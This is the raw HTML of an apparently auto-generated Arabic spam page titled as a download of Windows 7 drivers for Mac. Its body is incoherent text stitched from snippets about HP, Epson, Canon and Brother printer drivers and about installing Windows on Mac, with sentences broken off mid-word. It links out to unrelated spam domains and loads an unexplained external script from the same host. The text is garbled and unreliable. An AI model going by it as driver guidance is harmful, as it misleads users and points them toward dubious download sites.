

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/scheunemann72249dimo/902681.html
body_size: 4334
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل تعريفات ويندوز 7 لنظام التشغيل ماك (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل تعريفات ويندوز 7 لنظام التشغيل ماك</h1>
<p>طريقة تحميل وتثبيت تعريفات ويندوز Windows 10 الأصلية بدون برامج وتثبيت تعريفات ويندوز 10 بدون برنامج تعريفات   تعتبر التعريفات إحدى العوامل الهامة جداً والتي تتيح لك تحديث بيانات الهاردوير الخاصة بجهازك وبالتالي تسريع عملها ومنحها مميزات إضافية، ويبحث الكثير عن تعريفات ويندوز 7، إذ تشكل التعريفات فارقاً هاماً في جهازك، وخلال هذه المقالة فقد جمعنا لكم أسهل الطرق التي تعمل علي حل   تحميل تعريفات لاب توب ديل انسبيرون dell inspiron 15 3000 مجاني روابط مباشرة من الموقع الرسمي لشركة ديل لنظام التشغيل windows 98 و windows mewindows 2000 و windows xp ويندوز إكس بي 64 بت و windows server 2003 و windows server 2003 64 بت ويندوز  </p>
<h2>تحميل تعريف HP LaserJet Pro P1100 كاملا من البرامج و التعريفات لويندوز 10 و ويندوز 8 و ويندوز 7 و ويندوز اكسبي و ويندوز فيستا 32/64 بت و التعريفات الطابعة HP LaserJet Pro P1100 لماكينتوس (MAC).. ان التعريفات الطابعات هي برنامجة خفيفة التى مسهولة</h2>
<p>تحميل تعريف Epson LQ-2180 تنزيل برامج التشغيل لأنظمة تشغيل مايكروسوفت ويندوز وماكنتوش Macintosh. دليل بسيط لكيفية تثبيت برنامج تشغيل الطابعة ابسون؟. بدون سي دي CD. تنزيل برنامج التشغيل Brother DCP-T710W - طابعة متوافقة مع Windows ، Mac ، Linux. إذا لم يكن لديك قرص مضغوط (بدون سي دي) لبرنامج التشغيل ، فلا يزال بإمكانك تثبيت حزمة برامج التشغيل Brother - مع ملف الإعداد مجانا مباشر للكمبيوتر. فى هذة المقالة الإجابة على مشكلتك: برنامج تشغيل الطابعة Canon G2000 ، تدعم البرامج لنظام التشغيل ويندوز 7/8 / 8.1 / XP / ويندوز 10 / ويندوز 32 بت / ويندوز 64 بت / macOS / Mac و Linux.</p>
<h3>أتش بي. تحميل تعريف الطابعة HP Laserjet Pro P1560 مجانا لويندوز 10, 8.1, 8, 7, Xp, Vista و ماك . هذه التعريفات محاولة من المواقعة شركة أتش بي الرسمية. هذه مجموعة من البرامج تشمل مجموعة كاملة من التعريفات ، والمثبت وبرامج اختيارية. </h3>
<p>26 تشرين الأول (أكتوبر) 2020   لنظام التشغيل الداعم، وهي تتوافق مع أنظمة التشغيل الآتية : ويندوز 10 ، ويندوز 8.1  ، ويندوز 8 ، ويندوز 7 ، ويندوز xp ، ويندوز vista ، ماكنتوش ماك  شرح كيفية تثبيت نظام ويندوز علي الماك وتفعيل كل الخواص تحميل افضل نسخة   ولكن إن تحميل برنامج اصلاح ويندوز 7 مجانا يعمل على إعادة تأهيل نظام التشغيل على  جهاز  طريقة تثبيت ويندوز 7 بالتفصيل من الألف إلى الياء مع تثبيت التعريفات   قم بتحميل وتنصيب Apple تعريفات اللابتوب والـنـوتـبوك لنظام التشغيل  Windows 7, XP, 10, 8, و 8.1, او قم بتحميل برنامج DriverPack Solution لتنصيب  1 شباط (فبراير) 2021  هذا تعريف طابعة Epson L3151 لويندوز 10 7 8 XP وفيستا، ويسعك تحميل تعريف  طابعة  يمكنك تثبيت هذا التعريف على جهازك وتنزيله مع موافقة التعريف لنظام  التشغيل الداعم. وتتوافق طابعة ابسون Epson L3151 مع أنظمة التشغيل   محمول من شركة آبل وترغب بتشغيل نظام أخر علي جهازك مثل نظام ويندوز 7 أو 8 يعمل  جنباً الي جنب بجوار نظام التشغيل ماك Mac  والان سنشرح معاً كيفية تحميل نظام  ويندوز علي أجهزة ماك :  7. بعد الانتهاء من تثبيت الويندوز ، أدخل للنظام وا</p>
<h3>فى هذة المقالة الإجابة على مشكلتك: برنامج تشغيل الطابعة Canon G2000 ، تدعم البرامج لنظام التشغيل ويندوز 7/8 / 8.1 / XP / ويندوز 10 / ويندوز 32 بت / ويندوز 64 بت / macOS / Mac و Linux. </h3>
<p>مع برنامج DriverHub والمتاح للتنزيل بالمجان على نظام التشغيل ويندوز، سوف تتمكن من تحديث التعريفات والدرايفرات وبرامج التشغيل القديمة والتي عفا عليها الزمن وكانت تتسبب بالعديد من الأعطال والأخطاء حيث يكتشف البرنامج  تعريفات جهاز لنظام التشغيل ويندوز 10، ويندوز 8 / 8.1، ويندوز 7 (64 بت / 32 بت) تحميل تعريفات جهاز لنظام التشغيل ويندوز (الإصدار: 6.3.24-2) تعريفات جهاز لنظام التشغيل ماك أوس x 10.10، 10.11، & 10.12 تحميل تعريفات طابعة Samsung CLP-365W مجانى كاملة الوظائف لويندوز 10, ويندوز 7, ويندوز 8, بالاضافة لنظام تشغيل ماك تحميل كافة تعريفات الكمبيوتر وللابتوب لنظام التشغيل ويندوز، نظام التشغيل ويندوز معروف لدى الجميع من المستخدمين كما يعتبر النظام الأكثر إنتشاراً فى العالم، حيث يتم إستخدام نظام التشغيل ويندوز للكثير من الحاسبات  7 Windows : هو أحد سلسلات أنظمة التشغيل الخاصة بـ ويندوز ، أصدرته شركة مايكروسوفت في 22 أكتوبر 2009 بعد نظام ويندوز فيستا في أقل من ثلاث سنوات ، يعتبر ويندوز 7 نظام تشغيل للحواسيب المكتبية الخاصة وحواسيب العمل ، كما أنه يستهدف </p>
<h3>تحميل تعريف HP LaserJet Pro P1100 كاملا من البرامج و التعريفات لويندوز 10 و ويندوز 8 و ويندوز 7 و ويندوز اكسبي و ويندوز فيستا 32/64 بت و التعريفات الطابعة HP LaserJet Pro P1100 لماكينتوس (MAC). ان الت </h3>
<p>5 شباط (فبراير) 2019  ١ تعريف نظام التشغيل; ٢ مهامّ نظام التشغيل; ٣ آليّة العمل; ٤ أنواع نُظُم التشغيل حسب  عدد البرامج  ٥ إصدارات نُظم التشغيل; ٦ فيديو بأي لغةٍ يتحدّث؟ ٧ المراجع  تحميل  البرمجيات التطبيقية: هنا يكمن دور نظام التش يشتمل نظام التشغيل Mac OS X 10.5.0 على إصلاحات عامة لنظام التشغيل تعمل على  تعزيز ثبات جهاز Mac والتوافق معه وأمانه. يوصى باستخدام إصدارات Mac OS X 10.5 </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktieruyvc.web.app/33529/19189.html">et</a></li><li><a href="https://forsaljningavaktierccnh.web.app/6272/84681.html">et</a></li><li><a href="https://investeringarjvbp.web.app/81903/51477.html">et</a></li><li><a href="https://forsaljningavaktiernuul.web.app/70628/46195.html">et</a></li><li><a href="https://kopavguldoryt.web.app/71463/82165.html">et</a></li><li><a href="https://investerarpengarwqep.web.app/24883/78585.html">et</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/310102.html">بوابة الشتاء تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/183844.html">تنزيل مجلات pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/405870.html">تنزيل quickbooks للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/201934.html">لن يتم تنزيل icloud على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/856507.html">برمجة لعبة للفنانين pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/650371.html">هل يمكنني حذف تنزيل صور icloud للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/920094.html">ذلك الغراب تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/421369.html">تنزيلات آر بي جي مجانية للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/801687.html">برنامج باش لتنزيل الملفات من بروتوكول نقل الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/912368.html">يتدفقون التحميل على mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/493997.html">تحميل برنامج invion digital charm driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/353566.html">متجر التطبيقات لا يتم تنزيله</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/54027.html">تحميل البوم غريس فاندروال</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/758580.html">تنزيل مقالات الرياضيات مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/967673.html">تحميل برنامج gd noclip للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/510375.html">يوم 69 تحميل البوم تيكاشي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/440532.html">تحميل تحديث kb4088776 لنظام التشغيل windows 10 64</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/29790.html">تطبيق عرض بالحجم الطبيعي تنزيل psd مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/821146.html">تحميل تعريف طابعة hp scanjet 200</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/676594.html">صورة تنزيل تطبيق apple</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/905083.html">تحميل قائمة مترو الانفاق الجديدة كارلايل إنديانا pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/616359.html">أضف ملفًا في المستند للتنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>